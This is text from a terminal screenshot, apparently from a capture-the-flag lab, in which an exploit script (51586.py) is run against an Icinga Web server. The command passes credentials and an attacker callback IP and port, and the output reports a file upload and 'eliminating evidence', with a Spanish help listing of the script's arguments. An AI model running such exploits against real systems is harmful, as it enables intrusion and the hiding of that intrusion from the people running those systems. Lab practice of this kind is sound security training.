 administrator@windows: ~ × (venv)administrator@win... × administrator@windows: ... × administrator@windows: ... ×
(venv)–(administrator㉿windows)-[~/Desktop]
$ python3 51586.py -u 'http://icinga.cerberus.local:8080' -U 'matthew' -P 'IcingaWebPassword2023'  -i '10.10.14.9'
-p 443
[*]Session successfully.
sptefb
[*]File uploaded successfully.
[*]Eliminating evidence
(venv)–(administrator㉿windows)-[~/Desktop]
$ python3 51586.py -h
usage: 51586.py [-h] -u URL -U USER -P PASSWORD -i IP -p PORT
Descripción de tu programa.
options:
-h, --help            show this help message and exit
-u, --url URL         Insertar la URL http://ip_victima
-U, --user USER       Insertar usuario -U user
-P, --password PASSWORD
Insertar contraseña -P password
-i, --ip IP           Insertar IP de atacante -i IP
-p, --port PORT       Insertar puerto de atacante -p PORT
(venv)–(administrator㉿windows)-[~/Desktop]
$